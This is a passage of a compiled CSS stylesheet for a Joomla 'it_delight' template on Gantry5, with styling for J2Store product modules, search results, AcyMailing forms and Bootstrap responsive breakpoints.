  font-size: 1.035rem;
}
/* line 1086, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-title a {
  color: #333;
}
/* line 1088, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-title a:hover {
  color: #ef7534;
}
/* line 1093, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1094, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-price-container .base-price, .j2store-product-module .product-price-container .sale-price {
  display: inline-block;
}
/* line 1097, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-price-container .base-price {
  margin-right: 10px;
  color: #aaa;
  vertical-align: top;
}
/* line 1102, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-price-container .sale-price {
  font-size: 1.035rem;
  color: #ef7534;
}
/* line 1107, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-sku {
  margin-top: 10px;
}
/* line 1110, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-addtocart-form {
  margin: 15px 0 0;
}
/* line 1112, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1113, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-addtocart-form .cart-action-complete p {
  margin: 0 0 10px;
}
/* line 1118, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1119, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .product-qty input[type="text"], .j2store-product-module .product-qty input[type="number"] {
  padding: 10px !important;
  width: 60px !important;
}
/* line 1124, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-product-quickview-modal {
  margin-top: 20px;
  display: inline-block !important;
}
/* line 1128, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .j2store-add-to-cart {
  margin-left: 0;
}
/* line 1131, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .btn-success {
  border: none !important;
  background-color: #ef7534 !important;
}
/* line 1134, templates/it_delight/scss/delight-joomla/_j2store.scss */
.j2store-product-module .btn-success:hover, .j2store-product-module .btn-success:active, .j2store-product-module .btn-success:focus {
  background-color: #333 !important;
}
/* line 1144, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1145, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1146, templates/it_delight/scss/delight-joomla/_j2store.scss */
.g-tab-content .j2store-product-module.owl-carousel {
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
  -webkit-transition-delay: 0.15s;
  -moz-transition-delay: 0.15s;
  transition-delay: 0.15s;
}
/* line 1152, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1153, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1154, templates/it_delight/scss/delight-joomla/_j2store.scss */
.g-tab-content.uk-active .j2store-product-module.owl-carousel {
  opacity: 1;
}
/* line 1162, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1163, templates/it_delight/scss/delight-joomla/_j2store.scss */
/* line 1164, templates/it_delight/scss/delight-joomla/_j2store.scss */
.hide-quantity .j2store-product-module .product-qty, .hide-quantity .j2store-product-list .product-qty {
  display: none !important;
}
/* line 1, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results {
  width: 500px;
  margin: 0 auto;
  text-align: center;
  padding: 50px;
  border: 1px solid #efefef;
  margin-bottom: 70px;
  background: #f9f9f9;
}
@media only all and (max-width: 47.99rem) {
  .search .search-form-results {
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .search .search-form-results {
    width: 100%;
  }
}
/* line 16, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar {
  margin-top: 0;
}
/* line 18, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group {
  float: none;
  margin: 0;
}
/* line 21, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group input {
  width: 100%;
  margin: 0;
  border-right: none;
}
@media only all and (max-width: 30rem) {
  .search .search-form-results .btn-toolbar .btn-group input {
    width: 120px;
  }
}
/* line 29, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group .btn {
  padding: 0.58rem 1rem !important;
  border-radius: 0 0.1875rem 0.1875rem 0 !important;
}
/* line 32, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .btn-toolbar .btn-group .btn > span {
  vertical-align: middle;
  margin: 0;
}
/* line 39, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 40, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .searchintro > p {
  margin-bottom: 0;
}
/* line 43, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-form-results .searchintro .badge {
  background: #ef7534;
  text-shadow: none;
}
/* line 49, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-add-options {
  padding: 50px;
  border: 1px solid #efefef;
  margin: 0 auto 50px;
  width: 600px;
  background: #f9f9f9;
}
@media only all and (max-width: 47.99rem) {
  .search .search-add-options {
    width: 100%;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .search .search-add-options {
    width: 100%;
  }
}
@media only all and (min-width: 60rem) and (max-width: 74.99rem) {
  /* line 7, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  .search .search-add-options {
    width: 550px;
  }
}
/* line 64, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-add-options > fieldset {
  display: inline-block;
}
/* line 66, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-add-options > fieldset:first-child {
  margin-right: 50px;
}
@media only all and (max-width: 47.99rem) {
  .search .search-add-options > fieldset:first-child {
    margin-bottom: 50px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  .search .search-add-options > fieldset:first-child {
    margin-bottom: 50px;
  }
}
/* line 77, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 78, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item {
  padding: 40px 0 40px 50px;
  border-top: 1px solid #efefef;
  position: relative;
}
/* line 82, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .item-number {
  position: absolute;
  left: 0;
  border: 1px solid #efefef;
  text-align: center;
  width: 30px;
  height: 30px;
  line-height: 30px;
  border-radius: 0.1875rem;
}
/* line 92, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .result-title {
  line-height: 30px;
}
/* line 94, templates/it_delight/scss/delight-joomla/_search.scss */
/* line 95, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .result-title h4 a {
  color: #333;
}
/* line 97, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .result-title h4 a:hover {
  color: #ef7534;
}
/* line 103, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item dd {
  margin: 0;
}
/* line 106, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .search-item-info {
  margin-top: 20px;
}
/* line 108, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .search-item-info dd {
  display: inline-block;
  margin-right: 20px;
}
/* line 111, templates/it_delight/scss/delight-joomla/_search.scss */
.search .search-results .result-item .search-item-info dd i {
  margin-right: 7px;
}
/* line 1, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 2, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv form {
  margin-bottom: 0;
}
/* line 5, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acymailing_introtext {
  margin-bottom: 15px !important;
}
/* line 8, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 9, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acymailing_module_form td {
  padding: 0;
}
/* line 11, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acymailing_module_form td input:not(.button) {
  margin-bottom: 15px;
  border: none;
}
/* line 17, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acysubbuttons {
  text-align: left;
}
/* line 19, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acysubbuttons .button {
  margin-top: 5px;
}
/* line 21, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv .acysubbuttons .button:hover {
  background: #de5912 !important;
}
/* line 26, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv table {
  border: none !important;
}
/* line 28, templates/it_delight/scss/delight-joomla/_acymailing.scss */
.acymailing_fulldiv table tr, .acymailing_fulldiv table td, .acymailing_fulldiv table th {
  border: none !important;
}
/* line 34, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 35, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 36, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 37, templates/it_delight/scss/delight-joomla/_acymailing.scss */
/* line 38, templates/it_delight/scss/delight-joomla/_acymailing.scss */
#g-footer .acymailing_fulldiv .acymailing_module_form td input:not(.button) {
  background: #515151;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
}
@media only all and (max-width: 47.99rem) {
  /* line 2, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
    margin-right: -20px;
    margin-left: -20px;
  }
  /* line 8, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .container-fluid {
    padding: 0;
  }
  /* line 11, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .dl-horizontal dt {
    float: none;
    width: auto;
    clear: none;
    text-align: left;
  }
  /* line 17, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .dl-horizontal dd {
    margin-left: 0;
  }
  /* line 20, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid {
    width: 100%;
  }
  /* line 23, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row, .thumbnails {
    margin-left: 0;
  }
  /* line 27, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .thumbnails > li {
    float: none;
    margin-left: 0;
  }
  /* line 32, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .manager.thumbnails > li {
    float: left;
    margin-left: 20px;
  }
  /* line 37, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  [class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"] {
    display: block;
    float: none;
    width: 100%;
    margin-left: 0;
    box-sizing: border-box;
  }
  /* line 46, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span12, .row-fluid .span12 {
    width: 100%;
    box-sizing: border-box;
  }
  /* line 51, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="offset"]:first-child {
    margin-left: 0;
  }
  /* line 54, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .input-large, .input-xlarge, .input-xxlarge, input[class*="span"], select[class*="span"], textarea[class*="span"], .uneditable-input {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
  }
  /* line 66, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .input-prepend input, .input-append input, .input-prepend input[class*="span"], .input-append input[class*="span"] {
    display: inline-block;
    width: auto;
  }
  /* line 73, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 0;
  }
}
@media only all and (max-width: 30rem) {
  /* line 79, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse {
    -webkit-transform: translate3d(0, 0, 0);
  }
  /* line 82, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .page-header h1 small {
    display: block;
    line-height: 20px;
  }
  /* line 86, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .control-label {
    float: none;
    width: auto;
    padding-top: 0;
    text-align: left;
  }
  /* line 92, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .controls {
    margin-left: 0;
  }
  /* line 95, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .control-list {
    padding-top: 0;
  }
  /* line 98, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .form-horizontal .form-actions {
    padding-right: 10px;
    padding-left: 10px;
  }
  /* line 102, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .media .pull-left, .media .pull-right {
    display: block;
    float: none;
    margin-bottom: 10px;
  }
  /* line 108, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .media-object {
    margin-right: 0;
    margin-left: 0;
  }
  /* line 112, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .modal-header .close {
    padding: 10px;
    margin: -10px;
  }
}
@media only all and (min-width: 48rem) and (max-width: 59.99rem) {
  /* line 119, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row {
    margin-left: -20px;
  }
  /* line 122, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row:before, .row:after {
    display: table;
    line-height: 0;
    content: "";
  }
  /* line 128, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row:after {
    clear: both;
  }
  /* line 131, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  /* line 136, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span12 {
    width: 724px;
  }
  /* line 139, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span11 {
    width: 662px;
  }
  /* line 142, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span10 {
    width: 600px;
  }
  /* line 145, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span9 {
    width: 538px;
  }
  /* line 148, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span8 {
    width: 476px;
  }
  /* line 151, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span7 {
    width: 414px;
  }
  /* line 154, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span6 {
    width: 352px;
  }
  /* line 157, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span5 {
    width: 290px;
  }
  /* line 160, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span4 {
    width: 228px;
  }
  /* line 163, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span3 {
    width: 166px;
  }
  /* line 166, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span2 {
    width: 104px;
  }
  /* line 169, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .span1 {
    width: 42px;
  }
  /* line 172, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset12 {
    margin-left: 764px;
  }
  /* line 175, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset11 {
    margin-left: 702px;
  }
  /* line 178, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset10 {
    margin-left: 640px;
  }
  /* line 181, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset9 {
    margin-left: 578px;
  }
  /* line 184, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset8 {
    margin-left: 516px;
  }
  /* line 187, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset7 {
    margin-left: 454px;
  }
  /* line 190, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset6 {
    margin-left: 392px;
  }
  /* line 193, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset5 {
    margin-left: 330px;
  }
  /* line 196, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset4 {
    margin-left: 268px;
  }
  /* line 199, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset3 {
    margin-left: 206px;
  }
  /* line 202, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset2 {
    margin-left: 144px;
  }
  /* line 205, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .offset1 {
    margin-left: 82px;
  }
  /* line 208, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid {
    width: 100%;
  }
  /* line 211, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid:before, .row-fluid:after {
    display: table;
    line-height: 0;
    content: "";
  }
  /* line 217, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid:after {
    clear: both;
  }
  /* line 220, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="span"] {
    display: block;
    float: left;
    width: 100%;
    min-height: 30px;
    margin-left: 2.7624309392%;
    box-sizing: border-box;
  }
  /* line 228, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  /* line 231, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.7624309392%;
  }
  /* line 234, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span12 {
    width: 100%;
  }
  /* line 237, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span11 {
    width: 91.4364640884%;
  }
  /* line 240, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span10 {
    width: 82.8729281768%;
  }
  /* line 243, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span9 {
    width: 74.3093922652%;
  }
  /* line 246, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span8 {
    width: 65.7458563536%;
  }
  /* line 249, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span7 {
    width: 57.182320442%;
  }
  /* line 252, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span6 {
    width: 48.6187845304%;
  }
  /* line 255, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span5 {
    width: 40.0552486188%;
  }
  /* line 258, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span4 {
    width: 31.4917127072%;
  }
  /* line 261, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span3 {
    width: 22.9281767956%;
  }
  /* line 264, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span2 {
    width: 14.364640884%;
  }
  /* line 267, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .span1 {
    width: 5.8011049724%;
  }
  /* line 270, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset12 {
    margin-left: 105.5248618785%;
  }
  /* line 273, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset12:first-child {
    margin-left: 102.7624309392%;
  }
  /* line 276, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset11 {
    margin-left: 96.9613259669%;
  }
  /* line 279, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset11:first-child {
    margin-left: 94.1988950276%;
  }
  /* line 282, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset10 {
    margin-left: 88.3977900552%;
  }
  /* line 285, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset10:first-child {
    margin-left: 85.635359116%;
  }
  /* line 288, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset9 {
    margin-left: 79.8342541436%;
  }
  /* line 291, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset9:first-child {
    margin-left: 77.0718232044%;
  }
  /* line 294, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset8 {
    margin-left: 71.270718232%;
  }
  /* line 297, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset8:first-child {
    margin-left: 68.5082872928%;
  }
  /* line 300, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset7 {
    margin-left: 62.7071823204%;
  }
  /* line 303, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset7:first-child {
    margin-left: 59.9447513812%;
  }
  /* line 306, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset6 {
    margin-left: 54.1436464088%;
  }
  /* line 309, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset6:first-child {
    margin-left: 51.3812154696%;
  }
  /* line 312, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset5 {
    margin-left: 45.5801104972%;
  }
  /* line 315, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset5:first-child {
    margin-left: 42.817679558%;
  }
  /* line 318, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset4 {
    margin-left: 37.0165745856%;
  }
  /* line 321, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset4:first-child {
    margin-left: 34.2541436464%;
  }
  /* line 324, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset3 {
    margin-left: 28.453038674%;
  }
  /* line 327, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset3:first-child {
    margin-left: 25.6906077348%;
  }
  /* line 330, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset2 {
    margin-left: 19.8895027624%;
  }
  /* line 333, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset2:first-child {
    margin-left: 17.1270718232%;
  }
  /* line 336, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset1 {
    margin-left: 11.3259668508%;
  }
  /* line 339, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .row-fluid .offset1:first-child {
    margin-left: 8.5635359116%;
  }
  /* line 342, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input, textarea, .uneditable-input {
    margin-left: 0;
  }
  /* line 347, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 20px;
  }
  /* line 350, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span12, textarea.span12, .uneditable-input.span12 {
    width: 710px;
  }
  /* line 355, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span11, textarea.span11, .uneditable-input.span11 {
    width: 648px;
  }
  /* line 360, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span10, textarea.span10, .uneditable-input.span10 {
    width: 586px;
  }
  /* line 365, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span9, textarea.span9, .uneditable-input.span9 {
    width: 524px;
  }
  /* line 370, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span8, textarea.span8, .uneditable-input.span8 {
    width: 462px;
  }
  /* line 375, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span7, textarea.span7, .uneditable-input.span7 {
    width: 400px;
  }
  /* line 380, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span6, textarea.span6, .uneditable-input.span6 {
    width: 338px;
  }
  /* line 385, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span5, textarea.span5, .uneditable-input.span5 {
    width: 276px;
  }
  /* line 390, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span4, textarea.span4, .uneditable-input.span4 {
    width: 214px;
  }
  /* line 395, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span3, textarea.span3, .uneditable-input.span3 {
    width: 152px;
  }
  /* line 400, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span2, textarea.span2, .uneditable-input.span2 {
    width: 90px;
  }
  /* line 405, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  input.span1, textarea.span1, .uneditable-input.span1 {
    width: 28px;
  }
}
@media only all and (max-width: 59.99rem) {
  /* line 28, media/gantry5/engines/nucleus/scss/nucleus/mixins/_breakpoints.scss */
  /* line 413, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top, .navbar-fixed-bottom {
    position: static;
  }
  /* line 417, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top {
    margin-bottom: 20px;
  }
  /* line 420, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-bottom {
    margin-top: 20px;
  }
  /* line 423, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner {
    padding: 5px;
  }
  /* line 427, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .container {
    width: auto;
    padding: 0;
  }
  /* line 431, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .navbar .brand {
    padding-right: 10px;
    padding-left: 10px;
    margin: 0 0 0 -5px;
  }
  /* line 436, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse {
    clear: both;
  }
  /* line 439, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav {
    float: none;
    margin: 0 0 10px;
  }
  /* line 443, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li {
    float: none;
  }
  /* line 446, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a {
    margin-bottom: 2px;
  }
  /* line 449, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > .divider-vertical {
    display: none;
  }
  /* line 452, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav .nav-header {
    color: #777;
    text-shadow: none;
  }
  /* line 456, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a, .nav-collapse .dropdown-menu a {
    padding: 9px 15px;
    font-weight: bold;
    color: #777;
    border-radius: 0.1875rem;
  }
  /* line 463, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .btn {
    padding: 4px 10px 4px;
    font-weight: normal;
    border-radius: 0.1875rem;
  }
  /* line 468, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .dropdown-menu li + li a {
    margin-bottom: 2px;
  }
  /* line 471, media/gantry5/engines/nucleus/scss/joomla/theme/breakpoints/_bootstrap.scss */
  .nav-collapse .nav > li > a:hover, .nav-collapse .nav > li > a:focus, .nav-collapse .dropdown-menu a:hover, .nav-collapse .dropdown-menu a:focus {
